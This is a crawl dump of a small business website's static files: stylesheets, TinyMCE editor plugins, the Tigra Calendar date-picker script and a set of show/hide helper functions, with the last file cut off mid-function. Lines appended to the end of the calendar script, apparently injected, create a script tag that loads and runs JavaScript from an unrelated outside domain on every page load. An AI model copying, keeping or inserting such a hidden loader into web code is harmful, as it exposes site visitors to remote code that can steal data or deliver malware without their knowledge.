height:1.2em; cursor:default; }.ui-slider .ui-slider-range { position:absolute; z-index:1; font-size:.7em; display:block; border:0; background-position:0 0; }.ui-slider-horizontal { height:.8em; }.ui-slider-horizontal .ui-slider-handle { top:-.3em; margin-left:-.6em; }.ui-slider-horizontal .ui-slider-range { top:0; height:100%; }.ui-slider-horizontal .ui-slider-range-min { left:0; }.ui-slider-horizontal .ui-slider-range-max { right:0; }.ui-slider-vertical { width:.8em; height:100px; }.ui-slider-vertical .ui-slider-handle { left:-.3em; margin-left:0; margin-bottom:-.6em; }.ui-slider-vertical .ui-slider-range { left:0; width:100%; }.ui-slider-vertical .ui-slider-range-min { bottom:0; }.ui-slider-vertical .ui-slider-range-max { top:0; }.ui-tabs { position:relative; padding:.2em; zoom:1; } .ui-tabs .ui-tabs-nav { margin:0; padding:.2em .2em 0; }.ui-tabs .ui-tabs-nav li { list-style:none; float:left; position:relative; top:1px; margin:0 .2em 1px 0; border-bottom:0 !important; padding:0; white-space:nowrap; }.ui-tabs .ui-tabs-nav li a { float:left; padding:.5em 1em; text-decoration:none; }.ui-tabs .ui-tabs-nav li.ui-tabs-selected { margin-bottom:0; padding-bottom:1px; }.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing a { cursor:text; }.ui-tabs .ui-tabs-nav li a, .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a { cursor:pointer; } .ui-tabs .ui-tabs-panel { display:block; border-width:0; padding:1em 1.4em; background:none; }.ui-tabs .ui-tabs-hide { display:none !important; }.ui-datepicker { width:17em; padding:.2em .2em 0; display:none; }.ui-datepicker .ui-datepicker-header { position:relative; padding:.2em 0; }.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next { position:absolute; top:2px; width:1.8em; height:1.8em; }.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover { top:1px; }.ui-datepicker .ui-datepicker-prev { left:2px; }.ui-datepicker .ui-datepicker-next { right:2px; }.ui-datepicker .ui-datepicker-prev-hover { left:1px; }.ui-datepicker .ui-datepicker-next-hover { right:1px; }.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span { display:block; position:absolute; left:50%; margin-left:-8px; top:50%; margin-top:-8px;  }.ui-datepicker .ui-datepicker-title { margin:0 2.3em; line-height:1.8em; text-align:center; }.ui-datepicker .ui-datepicker-title select { font-size:1em; margin:1px 0; }.ui-datepicker select.ui-datepicker-month-year {width:100%;}.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year { width:49%;}.ui-datepicker table {width:100%; font-size:.9em; border-collapse:collapse; margin:0 0 .4em; }.ui-datepicker th { padding:.7em .3em; text-align:center; font-weight:bold; border:0;  }.ui-datepicker td { border:0; padding:1px; }.ui-datepicker td span, .ui-datepicker td a { display:block; padding:.2em; text-align:right; text-decoration:none; }.ui-datepicker .ui-datepicker-buttonpane { background-image:none; margin:.7em 0 0 0; padding:0 .2em; border-left:0; border-right:0; border-bottom:0; }.ui-datepicker .ui-datepicker-buttonpane button { float:right; margin:.5em .2em .4em; cursor:pointer; padding:.2em .6em .3em .6em; width:auto; overflow:visible; }.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float:left; }.ui-datepicker.ui-datepicker-multi { width:auto; }.ui-datepicker-multi .ui-datepicker-group { float:left; }.ui-datepicker-multi .ui-datepicker-group table { width:95%; margin:0 auto .4em; }.ui-datepicker-multi-2 .ui-datepicker-group { width:50%; }.ui-datepicker-multi-3 .ui-datepicker-group { width:33.3%; }.ui-datepicker-multi-4 .ui-datepicker-group { width:25%; }.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header { border-left-width:0; }.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width:0; }.ui-datepicker-multi .ui-datepicker-buttonpane { clear:left; }.ui-datepicker-row-break { clear:both; width:100%; font-size:0em; }.ui-datepicker-rtl { direction:rtl; }.ui-datepicker-rtl .ui-datepicker-prev { right:2px; left:auto; }.ui-datepicker-rtl .ui-datepicker-next { left:2px; right:auto; }.ui-datepicker-rtl .ui-datepicker-prev:hover { right:1px; left:auto; }.ui-datepicker-rtl .ui-datepicker-next:hover { left:1px; right:auto; }.ui-datepicker-rtl .ui-datepicker-buttonpane { clear:right; }.ui-datepicker-rtl .ui-datepicker-buttonpane button { float:left; }.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current { float:right; }.ui-datepicker-rtl .ui-datepicker-group { float:right; }.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header { border-right-width:0; border-left-width:1px; }.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width:0; border-left-width:1px; }.ui-datepicker-cover {    display:none;     display:block;     position:absolute;     z-index:-1;     filter:mask();     top:-4px;     left:-4px;     width:200px;     height:200px; }.ui-progressbar { height:2em; text-align:left; overflow:hidden; }.ui-progressbar .ui-progressbar-value {margin:-1px; height:100%; }.ui-widget-header{    border:1px solid #0265CB;            background:#0265CB;}}#jquery-overlay {position:absolute;top:0;left:0;z-index:90;width:100%;height:500px;}#jquery-lightbox {position:absolute;top:0;left:0;width:100%;z-index:100;text-align:center;line-height:0;}#jquery-lightbox a img { border:none; }#lightbox-container-image-box {position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;}#lightbox-container-image { padding:10px; }#lightbox-loading {position:absolute;top:40%;left:0%;height:25%;width:100%;text-align:center;line-height:0;}#lightbox-nav {position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;}#lightbox-container-image-box > #lightbox-nav { left:0; }#lightbox-nav a { outline:none;}#lightbox-nav-btnPrev, #lightbox-nav-btnNext {width:49%;height:100%;zoom:1;display:block;}#lightbox-nav-btnPrev { left:0; float:left;}#lightbox-nav-btnNext { right:0; float:right;}#lightbox-container-image-data-box {font:10px Verdana, Helvetica, sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;overflow:auto;width:100%;padding:0 10px 0;}#lightbox-container-image-data {padding:0 10px; color:#666; }#lightbox-container-image-data #lightbox-image-details { width:70%; float:left; text-align:left; }#lightbox-image-details-caption { font-weight:bold; }#lightbox-image-details-currentNumber {display:block; clear:left; padding-bottom:1.0em;}#lightbox-secNav-btnClose {width:66px; float:right;padding-bottom:0.7em;}.fieldConctactForm2{display:none;}.fieldConctactForm{font-family:'Teen',Helvetica, sans-serif; font-size:10px; color:#000;background-color:#FFF;border:1px solid #000;padding:3px;width:345px;-moz-border-radius:5px;-webkit-border-radius:5px;}.textareaConctactForm{font-family:'Teen',Helvetica, sans-serif; font-size:10px; color:#000;background-color:#FFF;border:1px solid #000;padding:3px;width:345px;-moz-border-radius:5px;-webkit-border-radius:5px;}.buttonConctactForm{font-family:'Teen',Helvetica, sans-serif; font-size:10px; color:#000;background-color:#FFF;border:1px solid #000;padding:3px;width:145px;-moz-border-radius:5px;-webkit-border-radius:5px;}

--- FILE ---
content_type: text/css
request_url: http://solidnypartner.eu/css/menuNotIE.css
body_size: 1269
content:

#menu .menu .search{
	float: right;
	height: 21px;
	margin-top: 7px;
	margin-right: 7px;
	overflow: hidden;
}
#menu .search .field{
	background-image: url("../gfx/search_field.png");
	background-repeat: no-repeat;
	border: none;
	width: 140px;
	height: 21px;
	font-size: 11px;
	background-color: black;
	
}
#menu .search .button{
	background-image: url("../gfx/search_button.png");
	background-repeat: no-repeat;
	border: none;
	width: 59px;
	height: 21px;
}
#menu .search .buttonEN{
	background-image: url("../gfx/search_button_en.png");
	background-repeat: no-repeat;
	border: none;
	width: 59px;
	height: 21px;
}
#menu .menu .search a{
	text-decoration: none;
}
#menu .menu .search a:hover{
	text-decoration: underline;
}


#header .logowanie .loginField{
	width: 96px;
	height: 18px;
	border: none;
	background-image: url("../gfx/login_field_1.png");
	background-repeat: no-repeat;
	font-size: 11px;
	overflow: hidden;
}
#header .logowanie .passwordField{
	width: 96px;
	height: 18px;
	border: none;
	background-image: url("../gfx/login_field_2.png");
	background-repeat: no-repeat;
	font-size: 11px;
}
#header .logowanie .loginButton{
	width: 66px;
	height: 20px;
	border: none;
	background-image: url("../gfx/login_button.png");
	background-repeat: no-repeat;;
}

--- FILE ---
content_type: text/javascript
request_url: http://solidnypartner.eu/tiny_mce/plugins/style/editor_plugin.js
body_size: 938
content:
(function(){tinymce.create("tinymce.plugins.StylePlugin",{init:function(a,b){a.addCommand("mceStyleProps",function(){a.windowManager.open({file:b+"/props.htm",width:480+parseInt(a.getLang("style.delta_width",0)),height:320+parseInt(a.getLang("style.delta_height",0)),inline:1},{plugin_url:b,style_text:a.selection.getNode().style.cssText})});a.addCommand("mceSetElementStyle",function(d,c){if(e=a.selection.getNode()){a.dom.setAttrib(e,"style",c);a.execCommand("mceRepaint")}});a.onNodeChange.add(function(d,c,f){c.setDisabled("styleprops",f.nodeName==="BODY")});a.addButton("styleprops",{title:"style.desc",cmd:"mceStyleProps"})},getInfo:function(){return{longname:"Style",author:"Moxiecode Systems AB",authorurl:"http://tinymce.moxiecode.com",infourl:"http://wiki.moxiecode.com/index.php/TinyMCE:Plugins/style",version:tinymce.majorVersion+"."+tinymce.minorVersion}}});tinymce.PluginManager.add("style",tinymce.plugins.StylePlugin)})();

--- FILE ---
content_type: text/javascript
request_url: http://solidnypartner.eu/tiny_mce/plugins/nonbreaking/editor_plugin.js
body_size: 952
content:
(function(){tinymce.create("tinymce.plugins.Nonbreaking",{init:function(a,b){var c=this;c.editor=a;a.addCommand("mceNonBreaking",function(){a.execCommand("mceInsertContent",false,(a.plugins.visualchars&&a.plugins.visualchars.state)?'<span class="mceItemHidden mceVisualNbsp">&middot;</span>':"&nbsp;")});a.addButton("nonbreaking",{title:"nonbreaking.nonbreaking_desc",cmd:"mceNonBreaking"});if(a.getParam("nonbreaking_force_tab")){a.onKeyDown.add(function(d,f){if(tinymce.isIE&&f.keyCode==9){d.execCommand("mceNonBreaking");d.execCommand("mceNonBreaking");d.execCommand("mceNonBreaking");tinymce.dom.Event.cancel(f)}})}},getInfo:function(){return{longname:"Nonbreaking space",author:"Moxiecode Systems AB",authorurl:"http://tinymce.moxiecode.com",infourl:"http://wiki.moxiecode.com/index.php/TinyMCE:Plugins/nonbreaking",version:tinymce.majorVersion+"."+tinymce.minorVersion}}});tinymce.PluginManager.add("nonbreaking",tinymce.plugins.Nonbreaking)})();

--- FILE ---
content_type: text/javascript
request_url: http://solidnypartner.eu/tiny_mce/plugins/contextmenu/editor_plugin.js
body_size: 2140
content:
(function(){var a=tinymce.dom.Event,c=tinymce.each,b=tinymce.DOM;tinymce.create("tinymce.plugins.ContextMenu",{init:function(d){var f=this;f.editor=d;f.onContextMenu=new tinymce.util.Dispatcher(this);d.onContextMenu.add(function(g,h){if(!h.ctrlKey){f._getMenu(g).showMenu(h.clientX,h.clientY);a.add(g.getDoc(),"click",e);a.cancel(h)}});function e(){if(f._menu){f._menu.removeAll();f._menu.destroy();a.remove(d.getDoc(),"click",e)}}d.onMouseDown.add(e);d.onKeyDown.add(e)},getInfo:function(){return{longname:"Contextmenu",author:"Moxiecode Systems AB",authorurl:"http://tinymce.moxiecode.com",infourl:"http://wiki.moxiecode.com/index.php/TinyMCE:Plugins/contextmenu",version:tinymce.majorVersion+"."+tinymce.minorVersion}},_getMenu:function(h){var l=this,f=l._menu,i=h.selection,e=i.isCollapsed(),d=i.getNode()||h.getBody(),g,k,j;if(f){f.removeAll();f.destroy()}k=b.getPos(h.getContentAreaContainer());j=b.getPos(h.getContainer());f=h.controlManager.createDropMenu("contextmenu",{offset_x:k.x+h.getParam("contextmenu_offset_x",0),offset_y:k.y+h.getParam("contextmenu_offset_y",0),constrain:1});l._menu=f;f.add({title:"advanced.cut_desc",icon:"cut",cmd:"Cut"}).setDisabled(e);f.add({title:"advanced.copy_desc",icon:"copy",cmd:"Copy"}).setDisabled(e);f.add({title:"advanced.paste_desc",icon:"paste",cmd:"Paste"});if((d.nodeName=="A"&&!h.dom.getAttrib(d,"name"))||!e){f.addSeparator();f.add({title:"advanced.link_desc",icon:"link",cmd:h.plugins.advlink?"mceAdvLink":"mceLink",ui:true});f.add({title:"advanced.unlink_desc",icon:"unlink",cmd:"UnLink"})}f.addSeparator();f.add({title:"advanced.image_desc",icon:"image",cmd:h.plugins.advimage?"mceAdvImage":"mceImage",ui:true});f.addSeparator();g=f.addMenu({title:"contextmenu.align"});g.add({title:"contextmenu.left",icon:"justifyleft",cmd:"JustifyLeft"});g.add({title:"contextmenu.center",icon:"justifycenter",cmd:"JustifyCenter"});g.add({title:"contextmenu.right",icon:"justifyright",cmd:"JustifyRight"});g.add({title:"contextmenu.full",icon:"justifyfull",cmd:"JustifyFull"});l.onContextMenu.dispatch(l,f,d,e);return f}});tinymce.PluginManager.add("contextmenu",tinymce.plugins.ContextMenu)})();

--- FILE ---
content_type: text/javascript
request_url: http://solidnypartner.eu/js/calendar_eu.js
body_size: 12958
content:
// Tigra Calendar v4.0.4 (10/23/2009) American (mm/dd/yyyy)
// http://www.softcomplex.com/products/tigra_calendar/
// Public Domain Software... You're welcome.

// default settins
var A_TCALDEF = {
	'months' : ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
	'weekdays' : ['Su', 'Mo', 'Tu', 'We', 'Th', 'Fr', 'Sa'],
	'yearscroll': true, // show year scroller
	'weekstart': 1, // first day of week: 0-Su or 1-Mo
	'centyear'  : 70, // 2 digit years less than 'centyear' are in 20xx, othewise in 19xx.
	'imgpath' : 'img/' // directory with calendar images
};
// date parsing function
function f_tcalParseDate (s_date) {

	var re_date = /^\s*(\d{1,2})\-(\d{1,2})\-(\d{2,4})\s*$/;
	if (!re_date.exec(s_date))
		return alert ("Invalid date: '" + s_date + "'.\nAccepted format is dd-mm-yyyy.")
	var n_day = Number(RegExp.$1),
		n_month = Number(RegExp.$2),
		n_year = Number(RegExp.$3);

	if (n_year < 100)
		n_year += (n_year < this.a_tpl.centyear ? 2000 : 1900);
	if (n_month < 1 || n_month > 12)
		return alert ("Invalid month value: '" + n_month + "'.\nAllowed range is 01-12.");
	var d_numdays = new Date(n_year, n_month, 0);
	if (n_day > d_numdays.getDate())
		return alert("Invalid day of month value: '" + n_day + "'.\nAllowed range for selected month is 01 - " + d_numdays.getDate() + ".");

	return new Date (n_year, n_month - 1, n_day);
}
// date generating function
function f_tcalGenerDate (d_date) {
	return (
		(d_date.getDate() < 10 ? '0' : '') + d_date.getDate() + "-"
		+ (d_date.getMonth() < 9 ? '0' : '') + (d_date.getMonth() + 1) + "-"
		+ d_date.getFullYear()
	);
}

// implementation
function tcal (a_cfg, a_tpl) {

	// apply default template if not specified
	if (!a_tpl)
		a_tpl = A_TCALDEF;

	// register in global collections
	if (!window.A_TCALS)
		window.A_TCALS = [];
	if (!window.A_TCALSIDX)
		window.A_TCALSIDX = [];
	
	this.s_id = a_cfg.id ? a_cfg.id : A_TCALS.length;
	window.A_TCALS[this.s_id] = this;
	window.A_TCALSIDX[window.A_TCALSIDX.length] = this;
	
	// assign methods
	this.f_show = f_tcalShow;
	this.f_hide = f_tcalHide;
	this.f_toggle = f_tcalToggle;
	this.f_update = f_tcalUpdate;
	this.f_relDate = f_tcalRelDate;
	this.f_parseDate = f_tcalParseDate;
	this.f_generDate = f_tcalGenerDate;
	
	// create calendar icon
	this.s_iconId = 'tcalico_' + this.s_id;
	this.e_icon = f_getElement(this.s_iconId);
	if (!this.e_icon) {
		document.write('<img src="' + a_tpl.imgpath + 'cal.gif" id="' + this.s_iconId + '" onclick="A_TCALS[\'' + this.s_id + '\'].f_toggle()" class="tcalIcon" alt="Open Calendar" />');
		this.e_icon = f_getElement(this.s_iconId);
	}
	// save received parameters
	this.a_cfg = a_cfg;
	this.a_tpl = a_tpl;
}

function f_tcalShow (d_date) {

	// find input field
	if (!this.a_cfg.controlname)
		throw("TC: control name is not specified");
	if (this.a_cfg.formname) {
		var e_form = document.forms[this.a_cfg.formname];
		if (!e_form)
			throw("TC: form '" + this.a_cfg.formname + "' can not be found");
		this.e_input = e_form.elements[this.a_cfg.controlname];
	}
	else
		this.e_input = f_getElement(this.a_cfg.controlname);

	if (!this.e_input || !this.e_input.tagName || this.e_input.tagName != 'INPUT')
		throw("TC: element '" + this.a_cfg.controlname + "' does not exist in "
			+ (this.a_cfg.formname ? "form '" + this.a_cfg.controlname + "'" : 'this document'));

	// dynamically create HTML elements if needed
	this.e_div = f_getElement('tcal');
	if (!this.e_div) {
		this.e_div = document.createElement("DIV");
		this.e_div.id = 'tcal';
		document.body.appendChild(this.e_div);
	}
	this.e_shade = f_getElement('tcalShade');
	if (!this.e_shade) {
		this.e_shade = document.createElement("DIV");
		this.e_shade.id = 'tcalShade';
		document.body.appendChild(this.e_shade);
	}
	this.e_iframe =  f_getElement('tcalIF');
	if (b_ieFix && !this.e_iframe) {
		this.e_iframe = document.createElement("IFRAME");
		this.e_iframe.style.filter = 'alpha(opacity=0)';
		this.e_iframe.id = 'tcalIF';
		this.e_iframe.src = this.a_tpl.imgpath + 'pixel.gif';
		document.body.appendChild(this.e_iframe);
	}
	
	// hide all calendars
	f_tcalHideAll();

	// generate HTML and show calendar
	this.e_icon = f_getElement(this.s_iconId);
	if (!this.f_update())
		return;

	this.e_div.style.visibility = 'visible';
	this.e_shade.style.visibility = 'visible';
	if (this.e_iframe)
		this.e_iframe.style.visibility = 'visible';

	// change icon and status
	this.e_icon.src = this.a_tpl.imgpath + 'no_cal.gif';
	this.e_icon.title = 'Close Calendar';
	this.b_visible = true;
}

function f_tcalHide (n_date) {
	if (n_date)
		this.e_input.value = this.f_generDate(new Date(n_date));

	// no action if not visible
	if (!this.b_visible)
		return;

	// hide elements
	if (this.e_iframe)
		this.e_iframe.style.visibility = 'hidden';
	if (this.e_shade)
		this.e_shade.style.visibility = 'hidden';
	this.e_div.style.visibility = 'hidden';
	
	// change icon and status
	this.e_icon = f_getElement(this.s_iconId);
	this.e_icon.src = this.a_tpl.imgpath + 'cal.gif';
	this.e_icon.title = 'Open Calendar';
	this.b_visible = false;
}

function f_tcalToggle () {
	return this.b_visible ? this.f_hide() : this.f_show();
}

function f_tcalUpdate (d_date) {

	var d_today = this.a_cfg.today ? this.f_parseDate(this.a_cfg.today) : f_tcalResetTime(new Date());
	var d_selected = this.e_input.value == ''
		? (this.a_cfg.selected ? this.f_parseDate(this.a_cfg.selected) : d_today)
		: this.f_parseDate(this.e_input.value);

	// figure out date to display
	if (!d_date)
		// selected by default
		d_date = d_selected;
	else if (typeof(d_date) == 'number')
		// get from number
		d_date = f_tcalResetTime(new Date(d_date));
	else if (typeof(d_date) == 'string')
		// parse from string
		d_date = this.f_parseDate(d_date);
		
	if (!d_date) return false;

	// first date to display
	var d_firstday = new Date(d_date);
	d_firstday.setDate(1);
	d_firstday.setDate(1 - (7 + d_firstday.getDay() - this.a_tpl.weekstart) % 7);
	
	var a_class, s_html = '<table class="ctrl"><tbody><tr>'
		+ (this.a_tpl.yearscroll ? '<td' + this.f_relDate(d_date, -1, 'y') + ' title="Previous Year"><img src="' + this.a_tpl.imgpath + 'prev_year.gif" /></td>' : '')
		+ '<td' + this.f_relDate(d_date, -1) + ' title="Previous Month"><img src="' + this.a_tpl.imgpath + 'prev_mon.gif" /></td><th>'
		+ this.a_tpl.months[d_date.getMonth()] + ' ' + d_date.getFullYear()
			+ '</th><td' + this.f_relDate(d_date, 1) + ' title="Next Month"><img src="' + this.a_tpl.imgpath + 'next_mon.gif" /></td>'
		+ (this.a_tpl.yearscroll ? '<td' + this.f_relDate(d_date, 1, 'y') + ' title="Next Year"><img src="' + this.a_tpl.imgpath + 'next_year.gif" /></td></td>' : '')
		+ '</tr></tbody></table><table><tbody><tr class="wd">';

	// print weekdays titles
	for (var i = 0; i < 7; i++)
		s_html += '<th>' + this.a_tpl.weekdays[(this.a_tpl.weekstart + i) % 7] + '</th>';
	s_html += '</tr>' ;

	// print calendar table
	var n_date, n_month, d_current = new Date(d_firstday);
	while (d_current.getMonth() == d_date.getMonth() ||
		d_current.getMonth() == d_firstday.getMonth()) {
	
		// print row heder
		s_html +='<tr>';
		for (var n_wday = 0; n_wday < 7; n_wday++) {

			a_class = [];
			n_date = d_current.getDate();
			n_month = d_current.getMonth();

			// other month
			if (d_current.getMonth() != d_date.getMonth())
				a_class[a_class.length] = 'othermonth';
			// weekend
			if (d_current.getDay() == 0 || d_current.getDay() == 6)
				a_class[a_class.length] = 'weekend';
			// today
			if (d_current.valueOf() == d_today.valueOf())
				a_class[a_class.length] = 'today';
			// selected
			if (d_current.valueOf() == d_selected.valueOf())
				a_class[a_class.length] = 'selected';

			s_html += '<td onclick="A_TCALS[\'' + this.s_id + '\'].f_hide(' + d_current.valueOf() + ')"' + (a_class.length ? ' class="' + a_class.join(' ') + '">' : '>') + n_date + '</td>';
			d_current.setDate(++n_date);
		}
		// print row footer
		s_html +='</tr>';
	}
	s_html +='</tbody></table>';
	
	// update HTML, positions and sizes
	this.e_div.innerHTML = s_html;

	var n_width  = this.e_div.offsetWidth;
	var n_height = this.e_div.offsetHeight;
	var n_top  = f_getPosition (this.e_icon, 'Top') + this.e_icon.offsetHeight;
	var n_left = f_getPosition (this.e_icon, 'Left') - n_width + this.e_icon.offsetWidth;
	if (n_left < 0) n_left = 0;
	
	this.e_div.style.left = n_left + 'px';
	this.e_div.style.top  = n_top + 'px';

	this.e_shade.style.width = (n_width + 8) + 'px';
	this.e_shade.style.left = (n_left - 1) + 'px';
	this.e_shade.style.top = (n_top - 1) + 'px';
	this.e_shade.innerHTML = b_ieFix
		? '<table><tbody><tr><td rowspan="2" colspan="2" width="6"><img src="' + this.a_tpl.imgpath + 'pixel.gif"></td><td width="7" height="7" style="filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src=\'' + this.a_tpl.imgpath + 'shade_tr.png\', sizingMethod=\'scale\');"><img src="' + this.a_tpl.imgpath + 'pixel.gif"></td></tr><tr><td height="' + (n_height - 7) + '" style="filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src=\'' + this.a_tpl.imgpath + 'shade_mr.png\', sizingMethod=\'scale\');"><img src="' + this.a_tpl.imgpath + 'pixel.gif"></td></tr><tr><td width="7" style="filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src=\'' + this.a_tpl.imgpath + 'shade_bl.png\', sizingMethod=\'scale\');"><img src="' + this.a_tpl.imgpath + 'pixel.gif"></td><td style="filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src=\'' + this.a_tpl.imgpath + 'shade_bm.png\', sizingMethod=\'scale\');" height="7" align="left"><img src="' + this.a_tpl.imgpath + 'pixel.gif"></td><td style="filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src=\'' + this.a_tpl.imgpath + 'shade_br.png\', sizingMethod=\'scale\');"><img src="' + this.a_tpl.imgpath + 'pixel.gif"></td></tr><tbody></table>'
		: '<table><tbody><tr><td rowspan="2" width="6"><img src="' + this.a_tpl.imgpath + 'pixel.gif"></td><td rowspan="2"><img src="' + this.a_tpl.imgpath + 'pixel.gif"></td><td width="7" height="7"><img src="' + this.a_tpl.imgpath + 'shade_tr.png"></td></tr><tr><td background="' + this.a_tpl.imgpath + 'shade_mr.png" height="' + (n_height - 7) + '"><img src="' + this.a_tpl.imgpath + 'pixel.gif"></td></tr><tr><td><img src="' + this.a_tpl.imgpath + 'shade_bl.png"></td><td background="' + this.a_tpl.imgpath + 'shade_bm.png" height="7" align="left"><img src="' + this.a_tpl.imgpath + 'pixel.gif"></td><td><img src="' + this.a_tpl.imgpath + 'shade_br.png"></td></tr><tbody></table>';
	
	if (this.e_iframe) {
		this.e_iframe.style.left = n_left + 'px';
		this.e_iframe.style.top  = n_top + 'px';
		this.e_iframe.style.width = (n_width + 6) + 'px';
		this.e_iframe.style.height = (n_height + 6) +'px';
	}
	return true;
}

function f_getPosition (e_elemRef, s_coord) {
	var n_pos = 0, n_offset,
		e_elem = e_elemRef;

	while (e_elem) {
		n_offset = e_elem["offset" + s_coord];
		n_pos += n_offset;
		e_elem = e_elem.offsetParent;
	}
	// margin correction in some browsers
	if (b_ieMac)
		n_pos += parseInt(document.body[s_coord.toLowerCase() + 'Margin']);
	else if (b_safari)
		n_pos -= n_offset;
	
	e_elem = e_elemRef;
	while (e_elem != document.body) {
		n_offset = e_elem["scroll" + s_coord];
		if (n_offset && e_elem.style.overflow == 'scroll')
			n_pos -= n_offset;
		e_elem = e_elem.parentNode;
	}
	return n_pos;
}

function f_tcalRelDate (d_date, d_diff, s_units) {
	var s_units = (s_units == 'y' ? 'FullYear' : 'Month');
	var d_result = new Date(d_date);
	d_result['set' + s_units](d_date['get' + s_units]() + d_diff);
	if (d_result.getDate() != d_date.getDate())
		d_result.setDate(0);
	return ' onclick="A_TCALS[\'' + this.s_id + '\'].f_update(' + d_result.valueOf() + ')"';
}

function f_tcalHideAll () {
	if (!window.A_TCALSIDX) return;
	for (var i = 0; i < window.A_TCALSIDX.length; i++)
		window.A_TCALSIDX[i].f_hide();
}	

function f_tcalResetTime (d_date) {
	d_date.setHours(12);
	d_date.setMinutes(0);
	d_date.setSeconds(0);
	d_date.setMilliseconds(0);
	return d_date;
}

f_getElement = document.all ?
	function (s_id) { return document.all[s_id] } :
	function (s_id) { return document.getElementById(s_id) };

if (document.addEventListener)
	window.addEventListener('scroll', f_tcalHideAll, false);
if (window.attachEvent)
	window.attachEvent('onscroll', f_tcalHideAll);
	
// global variables
var s_userAgent = navigator.userAgent.toLowerCase(),
	re_webkit = /WebKit\/(\d+)/i;
var b_mac = s_userAgent.indexOf('mac') != -1,
	b_ie5 = s_userAgent.indexOf('msie 5') != -1,
	b_ie6 = s_userAgent.indexOf('msie 6') != -1 && s_userAgent.indexOf('opera') == -1;
var b_ieFix = b_ie5 || b_ie6,
	b_ieMac  = b_mac && b_ie5,
	b_safari = b_mac && re_webkit.exec(s_userAgent) && Number(RegExp.$1) < 500;
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: http://solidnypartner.eu/js/scripts.js
body_size: 5766
content:
function showHide(layer_ref) {	
	
	hza = document.getElementById(layer_ref);
	state = hza.style.display;

	if (state == 'block') {
		state = 'none';
	} else {
		state = 'block';
	}
	
	if (document.all) { //IS IE 4 or 5 (or 6 beta)
		eval( "document.all." + layer_ref + ".style.display = state");
	}
	if (document.layers) { //IS NETSCAPE 4 or below
		document.layers[layer_ref].display = state;
	}
	if (document.getElementById &&!document.all) {
		hza = document.getElementById(layer_ref);
		hza.style.display = state;
	}
}
function showHideTable(layer_ref) {	
	
	hza = document.getElementById(layer_ref);
	state = hza.style.display;

	if (state == '') {
		state = 'none';
	} else {
		state = '';
	}
	
	if (document.all) { //IS IE 4 or 5 (or 6 beta)
		eval( "document.all." + layer_ref + ".style.display = state");
	}
	if (document.layers) { //IS NETSCAPE 4 or below
		document.layers[layer_ref].display = state;
	}
	if (document.getElementById &&!document.all) {
		hza = document.getElementById(layer_ref);
		hza.style.display = state;
	}
}
function toggle(showHideDiv) {
	var ele = document.getElementById(showHideDiv);
	if(ele.style.display == "block") {
		hideLayer(showHideDiv)
  	} else {
		showLayer(showHideDiv)
	}
} 
 

function showLayer(layer){
	state = 'block';
	
	if (document.all) { //IS IE 4 or 5 (or 6 beta)
		eval( "document.all." + layer + ".style.display = state");
	}
	if (document.layers) { //IS NETSCAPE 4 or below
		document.layers[layer].display = state;
	}
	if (document.getElementById &&!document.all) {
		hza = document.getElementById(layer);
		hza.style.display = state;
	}
}

function hideLayer(layer){
	state = 'none';
	
	if (document.all) { //IS IE 4 or 5 (or 6 beta)
		eval( "document.all." + layer + ".style.display = state");
	}
	if (document.layers) { //IS NETSCAPE 4 or below
		document.layers[layer].display = state;
	}
	if (document.getElementById &&!document.all) {
		hza = document.getElementById(layer);
		hza.style.display = state;
	}
}
function getElementsByName2 (name) {
	var elems=document.getElementsByTagName('*'),x=elems.length,i,res=[];
	for(i=0;i<x;i++){
		att = elems[i].getAttribute('name');
		if(att == name){
			res.push(elems[i]);
		}
	}
	return res;
}
function showHideByName(layer_ref) {
	var hza = getElementsByName2(layer_ref);
//	alert(hza[0]);
	state = hza[0].style.display;
//	alert('a');

	if (state == 'none') {
		state = '';
	} else {
		state = 'none';
	}
	hza = getElementsByName2(layer_ref);
	for(var i=0;i<hza.length;i++){
		hza[i].style.display = state;
	}
}

function hideAllElements(exeption,elements){
//	var elements = new Array("el1","el2","el3","el4","el5","el6","el7","el8","el9","el10","el11","el12","el13","el14");
	var state = 'none';
	for(var i=0;i<elements.length;i++){
		if(elements[i] != exeption){
			if (document.all) { //IS IE 4 or 5 (or 6 beta)
				eval( "document.all." + elements[i] + ".style.display = state");
			}
			if (document.layers) { //IS NETSCAPE 4 or below
				document.layers[elements[i]].display = state;
			}
			if (document.getElementById &&!document.all) {
				hza = document.getElementById(elements[i]);
				if(hza != null){
					hza.style.display = state;
				}
			}
		}
	}
}
function showHideMenuElement(layer_ref) {	
	
	hza = document.getElementById(layer_ref);
	state = hza.style.display;

	if (state == 'block') {
		state = 'none';
	}else{
		state = 'block';
	}
	
	if (document.all) { //IS IE 4 or 5 (or 6 beta)
		eval( "document.all." + layer_ref + ".style.display = state");
	}
	if (document.layers) { //IS NETSCAPE 4 or below
		document.layers[layer_ref].display = state;
	}
	if (document.getElementById &&!document.all) {
		hza = document.getElementById(layer_ref);
		hza.style.display = state;
	}
}
function confirmWindow(form,info,id,todo){
	if (window.confirm(info)){
